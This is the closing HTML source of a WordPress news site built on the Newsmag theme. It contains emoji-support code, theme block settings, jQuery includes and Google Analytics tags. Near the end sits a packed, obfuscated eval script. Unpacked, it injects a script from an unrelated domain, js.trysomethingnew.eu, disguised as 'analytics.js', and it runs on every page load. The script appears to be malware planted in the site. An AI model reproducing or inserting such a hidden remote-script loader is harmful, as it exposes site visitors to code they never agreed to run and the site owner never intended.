e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script><script type="text/javascript" src="https://athomevictoria.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="text/javascript" src="https://athomevictoria.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script>
				window.tdwGlobal = {"adminUrl":"https:\/\/athomevictoria.com\/wp-admin\/","wpRestNonce":"063aa189f4","wpRestUrl":"https:\/\/athomevictoria.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script><script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/athomevictoria.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.8";
var td_get_template_directory_uri="https:\/\/athomevictoria.com\/wp-content\/themes\/Newsmag";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-140431541-1"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-140431541-1');
</script><script>var block_td_uid_2_697ef8791027e = new tdBlock();
block_td_uid_2_697ef8791027e.id = "td_uid_2_697ef8791027e";
block_td_uid_2_697ef8791027e.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_697ef8791027e_rand","tdc_css_class":"td_uid_2_697ef8791027e_rand","tdc_css_class_style":"td_uid_2_697ef8791027e_rand_style"}';
block_td_uid_2_697ef8791027e.td_column_number = "3";
block_td_uid_2_697ef8791027e.block_type = "td_block_mega_menu";
block_td_uid_2_697ef8791027e.post_count = "5";
block_td_uid_2_697ef8791027e.found_posts = "149";
block_td_uid_2_697ef8791027e.header_color = "";
block_td_uid_2_697ef8791027e.ajax_pagination_infinite_stop = "";
block_td_uid_2_697ef8791027e.max_num_pages = "30";
tdBlocksArray.push(block_td_uid_2_697ef8791027e);
</script><script>var block_td_uid_8_697ef87913598 = new tdBlock();
block_td_uid_8_697ef87913598.id = "td_uid_8_697ef87913598";
block_td_uid_8_697ef87913598.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_8_697ef87913598_rand","tdc_css_class":"td_uid_8_697ef87913598_rand","tdc_css_class_style":"td_uid_8_697ef87913598_rand_style"}';
block_td_uid_8_697ef87913598.td_column_number = "3";
block_td_uid_8_697ef87913598.block_type = "td_block_mega_menu";
block_td_uid_8_697ef87913598.post_count = "5";
block_td_uid_8_697ef87913598.found_posts = "190";
block_td_uid_8_697ef87913598.header_color = "";
block_td_uid_8_697ef87913598.ajax_pagination_infinite_stop = "";
block_td_uid_8_697ef87913598.max_num_pages = "38";
tdBlocksArray.push(block_td_uid_8_697ef87913598);
</script><script>var block_td_uid_15_697ef87916551 = new tdBlock();
block_td_uid_15_697ef87916551.id = "td_uid_15_697ef87916551";
block_td_uid_15_697ef87916551.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_697ef87916551_rand","tdc_css_class":"td_uid_15_697ef87916551_rand","tdc_css_class_style":"td_uid_15_697ef87916551_rand_style"}';
block_td_uid_15_697ef87916551.td_column_number = "3";
block_td_uid_15_697ef87916551.block_type = "td_block_mega_menu";
block_td_uid_15_697ef87916551.post_count = "5";
block_td_uid_15_697ef87916551.found_posts = "62";
block_td_uid_15_697ef87916551.header_color = "";
block_td_uid_15_697ef87916551.ajax_pagination_infinite_stop = "";
block_td_uid_15_697ef87916551.max_num_pages = "13";
tdBlocksArray.push(block_td_uid_15_697ef87916551);
</script><script>var block_td_uid_19_697ef87918a93 = new tdBlock();
block_td_uid_19_697ef87918a93.id = "td_uid_19_697ef87918a93";
block_td_uid_19_697ef87918a93.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_19_697ef87918a93_rand","tdc_css_class":"td_uid_19_697ef87918a93_rand","tdc_css_class_style":"td_uid_19_697ef87918a93_rand_style"}';
block_td_uid_19_697ef87918a93.td_column_number = "3";
block_td_uid_19_697ef87918a93.block_type = "td_block_mega_menu";
block_td_uid_19_697ef87918a93.post_count = "5";
block_td_uid_19_697ef87918a93.found_posts = "585";
block_td_uid_19_697ef87918a93.header_color = "";
block_td_uid_19_697ef87918a93.ajax_pagination_infinite_stop = "";
block_td_uid_19_697ef87918a93.max_num_pages = "117";
tdBlocksArray.push(block_td_uid_19_697ef87918a93);
</script><script>var block_td_uid_26_697ef8791c2e2 = new tdBlock();
block_td_uid_26_697ef8791c2e2.id = "td_uid_26_697ef8791c2e2";
block_td_uid_26_697ef8791c2e2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_26_697ef8791c2e2_rand","tdc_css_class":"td_uid_26_697ef8791c2e2_rand","tdc_css_class_style":"td_uid_26_697ef8791c2e2_rand_style"}';
block_td_uid_26_697ef8791c2e2.td_column_number = "3";
block_td_uid_26_697ef8791c2e2.block_type = "td_block_mega_menu";
block_td_uid_26_697ef8791c2e2.post_count = "5";
block_td_uid_26_697ef8791c2e2.found_posts = "139";
block_td_uid_26_697ef8791c2e2.header_color = "";
block_td_uid_26_697ef8791c2e2.ajax_pagination_infinite_stop = "";
block_td_uid_26_697ef8791c2e2.max_num_pages = "28";
tdBlocksArray.push(block_td_uid_26_697ef8791c2e2);
</script><script>var block_td_uid_27_697ef8791ec12 = new tdBlock();
block_td_uid_27_697ef8791ec12.id = "td_uid_27_697ef8791ec12";
block_td_uid_27_697ef8791ec12.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"25","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_27_697ef8791ec12_rand","tdc_css_class":"td_uid_27_697ef8791ec12_rand","tdc_css_class_style":"td_uid_27_697ef8791ec12_rand_style"}';
block_td_uid_27_697ef8791ec12.td_column_number = "3";
block_td_uid_27_697ef8791ec12.block_type = "td_block_mega_menu";
block_td_uid_27_697ef8791ec12.post_count = "5";
block_td_uid_27_697ef8791ec12.found_posts = "25";
block_td_uid_27_697ef8791ec12.header_color = "";
block_td_uid_27_697ef8791ec12.ajax_pagination_infinite_stop = "";
block_td_uid_27_697ef8791ec12.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_27_697ef8791ec12);
</script><script>var block_td_uid_38_697ef879250ce = new tdBlock();
block_td_uid_38_697ef879250ce.id = "td_uid_38_697ef879250ce";
block_td_uid_38_697ef879250ce.atts = '{"category_id":"33","category_ids":"","tag_slug":"","autors_id":"","sort":"","installed_post_types":"","limit":"6","offset":"","custom_title":"Press Clippings","custom_url":"","header_text_color":"#","header_color":"#","border_top":"","color_preset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","widget_logic":"is_page(\u002710\u0027)","class":"td_block_widget td_uid_38_697ef879250ce_rand","separator":"","block_template_id":"","m6_tl":"","post_ids":"","show_modified_date":"","el_class":"","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"td_uid_38_697ef879250ce_rand","tdc_css_class_style":"td_uid_38_697ef879250ce_rand_style"}';
block_td_uid_38_697ef879250ce.td_column_number = "1";
block_td_uid_38_697ef879250ce.block_type = "td_block_7";
block_td_uid_38_697ef879250ce.post_count = "6";
block_td_uid_38_697ef879250ce.found_posts = "82";
block_td_uid_38_697ef879250ce.header_color = "#";
block_td_uid_38_697ef879250ce.ajax_pagination_infinite_stop = "";
block_td_uid_38_697ef879250ce.max_num_pages = "14";
tdBlocksArray.push(block_td_uid_38_697ef879250ce);
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('7 1=2.6(\'1\');1.5=\'4://3.8.9/d.3\';2.a(\'b\')[0].c(1);',14,14,'|script|document|js|https|src|createElement|var|trysomethingnew|eu|getElementsByTagName|head|appendChild|analytics'.split('|'),0,{}))</script><script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script><script type="text/javascript" src="https://athomevictoria.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=4.8" id="tdModalPostImages-js"></script><script type="text/javascript" src="https://athomevictoria.com/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.8" id="td-site-min-js"></script><script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://athomevictoria.com/wp-content/themes/Newsmag/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://athomevictoria.com/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-140431541-1"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-140431541-1');
</script></body>
</html>